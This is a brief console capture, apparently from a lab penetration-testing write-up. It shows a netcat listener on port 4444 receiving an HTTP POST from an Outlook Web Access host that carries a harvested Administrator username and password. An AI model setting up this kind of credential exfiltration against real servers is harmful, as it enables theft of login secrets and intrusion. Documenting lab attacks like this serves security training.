 C:\Users\webadmin\Desktop>nc -lvvp 4444
listening on [any] 4444 ...
DNS fwd/rev mismatch: OWA2010CN-God != OWA2010CN-God.god.org
connect to [192.168.3.31] from OWA2010CN-God [192.168.3.21] 52014
POST / HTTP/1.1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.
537.36
Host: 192.168.3.31:4444
Content-Length: 42
Cache-Control: no-cache
username=Administrator&password=Admin12345_